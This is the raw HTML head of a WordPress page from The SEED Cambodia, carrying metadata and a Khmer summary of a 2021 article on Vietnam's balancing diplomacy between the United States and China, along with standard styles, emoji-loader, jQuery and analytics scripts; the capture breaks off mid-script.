

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theseedcambodia.com/article/7832/
body_size: 57439
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>ផលចំណេញនៃការទូតថ្នមស្ថានការណ៍របស់វៀតណាម ចំពោះអាមេរិកនិងចិន - The SEED Cambodia</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.theseedcambodia.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.theseedcambodia.com/wp-content/uploads/2021/01/cropped-THE-SEED-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.theseedcambodia.com/article/7832/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ផលចំណេញនៃការទូតថ្នមស្ថានការណ៍របស់វៀតណាម ចំពោះអាមេរិកនិងចិន - The SEED Cambodia" />
	<meta property="og:description" content="គំនូរច្នៃប្រឌិតដោយ៖ កញ្ញា សុខ ពុទ្ធារី ក្រោយរដ្ឋបាលលោកប្រធានាធិបតី Joe Biden ឡើងកាន់តំណែងនៅសហរដ្ឋអាមេរិក ទីក្រុងវ៉ាស៊ីនតោន បានសម្រេចពង្រឹងយុទ្ធសាស្ត្រតំបន់ឥណ្ឌូប៉ាស៊ីហ្វិក ដើម្បីបង្កើនវត្តមានរបស់ខ្លួននៅក្នុងតំបន់អាស៊ី និងដើម្បីទប់ស្កាត់ការងើបឡើងរបស់ចិនផងដែរ។ ប៉ុន្ដែ ចិនដែលមានមហិច្ឆតាចង់ក្លាយជាមហាអំណាចសេដ្ឋកិច្ចកំពូលពិភពលោកនោះ ក៏មិនបានឱបដៃឈរមើលអាមេរិក ដោយមិនធ្វើអីសោះនោះទេ។ ជាក់ស្ដែង រយៈពេលចុងក្រោយមកនេះ គេសង្កេតឃើញថា ប្រទេសមហាអំណាចទាំងពីរ បានធ្វើទស្សនកិច្ចជាបន្តបន្ទាប់ទៅកាន់ប្រទេសក្នុងតំបន់ដ៏សំខាន់របស់ពិភពលោកមួយនេះ។ ក្នុងនោះដែរវៀតណាម ដែលប្រៀបបាននឹងផ្ទះកូនក្រមុំ ត្រួវបានកំលោះអាមេរិកនិងចិន ដាក់វេនគ្នា ចូលជួបបង្ហាញជំហរកិច្ចសហប្រតិបត្តការរៀងៗខ្លួន។ ដោយក្នុងដំណើរទស្សកិច្ចរបស់លោកស្រីអនុប្រធានាធិបតីអាមេរិក Kamala Harris កាលពីខែសីហាកន្លងទៅថ្មីៗ ធ្លាប់បាននិយាយចំពោះមុខវៀតណាមថា ត្រូវរួមគ្នាដាក់សម្ពាធចិន ឱ្យបញ្ឈប់ការរំលោភបំពាន។ ចំណែកឯចិនវិញ ក្រៅតែអំពីផ្ដល់ជំនួយវ៉ាក់សាំងការពារកូវីដ-១៩ដល់វៀតណាម និងបង្ហាញអំពីកិច្ចសហប្រតិបត្តិការទ្វេភាគីលើវិស័យសេដ្ឋកិច្ច និងការទូត ចិនក៏បានលួងលោមវៀតណាមឱ្យសហការជាមួយចិន ប្រឆាំងនឹងភាគីទី៣ផងដែរ នេះបើតាមសារព័ត៌មានរបស់ជប៉ុន NIKKEI។ នេះក៏ដោយសារតែទាំងចិន និងអាមេរិក កំពុងប្រជែងគ្នាបង្កើនឥទ្ធិពលវិជ្ជមានឱ្យបានច្រើនជាងមុនទៅលើវៀតណាម តាមរយៈគោលនយោបាយទីតាំងភូមិសាស្ត្រ និងសេដ្ឋកិច្ចជាដើម ដែលរួមមានផែនការខ្សែក្រវាត់និងផ្លូវរបស់ចិន និងកិច្ចសហប្រតិបត្តិការសន្តិសុខដែនសមុទ្ររបស់សហរដ្ឋអាមេរិក។ ប៉ុន្តែ ប្រទេសដូចជាវៀតណាម បានព្យាយាមរក្សាជំហរនៅកណ្ដាលរវាងមហាអំណាចយក្សទាំងពីរនេះដើម្បីអាចទាញយកផលប្រយោជន៍ពីភាគីទាំងពីរ។ តើវៀតណាម ទទួលបានប្រយោជន៍យ៉ាងណាខ្លះ ពីការប្រជែងឥទ្ធិពលមហាអំណាចទាំងពីរ តាមរយៈការប្រើប្រាស់សិល្បៈការទូតរក្សាស្ថានការណ៍ដើម្បីទាញយកផល​ប្រយោជន៍សម្រាប់ជាតិខ្លួន? [&hellip;]" />
	<meta property="og:url" content="https://www.theseedcambodia.com/article/7832/" />
	<meta property="og:site_name" content="The SEED Cambodia" />
	<meta property="article:publisher" content="https://www.facebook.com/TheSEEDCambodia" />
	<meta property="article:published_time" content="2021-09-27T12:04:30+00:00" />
	<meta property="article:modified_time" content="2021-09-27T15:22:26+00:00" />
	<meta property="og:image" content="https://www.theseedcambodia.com/wp-content/uploads/2021/09/website-cover-35.png" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="The Seed Cambodia" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="The Seed Cambodia" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.theseedcambodia.com/article/7832/#article","isPartOf":{"@id":"https://www.theseedcambodia.com/article/7832/"},"author":{"name":"The Seed Cambodia","@id":"https://www.theseedcambodia.com/#/schema/person/a7f9f4a163432dd459b0ef155809b6cb"},"headline":"ផលចំណេញនៃការទូតថ្នមស្ថានការណ៍របស់វៀតណាម ចំពោះអាមេរិកនិងចិន","datePublished":"2021-09-27T12:04:30+00:00","dateModified":"2021-09-27T15:22:26+00:00","mainEntityOfPage":{"@id":"https://www.theseedcambodia.com/article/7832/"},"wordCount":15,"publisher":{"@id":"https://www.theseedcambodia.com/#organization"},"image":{"@id":"https://www.theseedcambodia.com/article/7832/#primaryimage"},"thumbnailUrl":"https://www.theseedcambodia.com/wp-content/uploads/2021/09/website-cover-35.png","articleSection":["នយោបាយការបរទេស","សេដ្ឋកិច្ច"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.theseedcambodia.com/article/7832/","url":"https://www.theseedcambodia.com/article/7832/","name":"ផលចំណេញនៃការទូតថ្នមស្ថានការណ៍របស់វៀតណាម ចំពោះអាមេរិកនិងចិន - The SEED Cambodia","isPartOf":{"@id":"https://www.theseedcambodia.com/#website"},"primaryImageOfPage":{"@id":"https://www.theseedcambodia.com/article/7832/#primaryimage"},"image":{"@id":"https://www.theseedcambodia.com/article/7832/#primaryimage"},"thumbnailUrl":"https://www.theseedcambodia.com/wp-content/uploads/2021/09/website-cover-35.png","datePublished":"2021-09-27T12:04:30+00:00","dateModified":"2021-09-27T15:22:26+00:00","breadcrumb":{"@id":"https://www.theseedcambodia.com/article/7832/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theseedcambodia.com/article/7832/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theseedcambodia.com/article/7832/#primaryimage","url":"https://www.theseedcambodia.com/wp-content/uploads/2021/09/website-cover-35.png","contentUrl":"https://www.theseedcambodia.com/wp-content/uploads/2021/09/website-cover-35.png","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.theseedcambodia.com/article/7832/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theseedcambodia.com/"},{"@type":"ListItem","position":2,"name":"All Posts","item":"https://www.theseedcambodia.com/all-posts/"},{"@type":"ListItem","position":3,"name":"ផលចំណេញនៃការទូតថ្នមស្ថានការណ៍របស់វៀតណាម ចំពោះអាមេរិកនិងចិន"}]},{"@type":"WebSite","@id":"https://www.theseedcambodia.com/#website","url":"https://www.theseedcambodia.com/","name":"The SEED Cambodia","description":"","publisher":{"@id":"https://www.theseedcambodia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theseedcambodia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.theseedcambodia.com/#organization","name":"The Seed Cambodia","url":"https://www.theseedcambodia.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theseedcambodia.com/#/schema/logo/image/","url":"https://www.theseedcambodia.com/wp-content/uploads/2021/01/cropped-THE-SEED.png","contentUrl":"https://www.theseedcambodia.com/wp-content/uploads/2021/01/cropped-THE-SEED.png","width":512,"height":512,"caption":"The Seed Cambodia"},"image":{"@id":"https://www.theseedcambodia.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/TheSEEDCambodia","https://www.instagram.com/the_seed_cambodia/"]},{"@type":"Person","@id":"https://www.theseedcambodia.com/#/schema/person/a7f9f4a163432dd459b0ef155809b6cb","name":"The Seed Cambodia","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theseedcambodia.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/70b65044d09d253f0c053d4e18a2fd78?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/70b65044d09d253f0c053d4e18a2fd78?s=96&d=mm&r=g","caption":"The Seed Cambodia"},"sameAs":["https://www.theseedcambodia.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The SEED Cambodia &raquo; Feed" href="https://www.theseedcambodia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The SEED Cambodia &raquo; Comments Feed" href="https://www.theseedcambodia.com/comments/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"single","pageID":7832,"singleType":"post"};  var bravepop_emailSuggestions={};</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theseedcambodia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theseedcambodia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='advanced-page-visit-counter-css' href='https://www.theseedcambodia.com/wp-content/plugins/advanced-page-visit-counter/public/css/advanced-page-visit-counter-public.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.theseedcambodia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7COpen+Sans%3A900%2C400%7CKantumruy%3A700%2C400%7CLato%3A900%2C700%2C400%7CRoboto+Slab%3A400%7CHanuman%3A500%2C400%7CPoppins%3A500%2C400&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.theseedcambodia.com/wp-content/plugins/newsletter/style.css?ver=9.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://www.theseedcambodia.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.theseedcambodia.com/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.theseedcambodia.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706523551' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.theseedcambodia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.theseedcambodia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theseedcambodia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theseedcambodia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/advanced-page-visit-counter/public/js/advanced-page-visit-counter-public.js?ver=9.1.1" id="advanced-page-visit-counter-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-TR8R32W8F6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
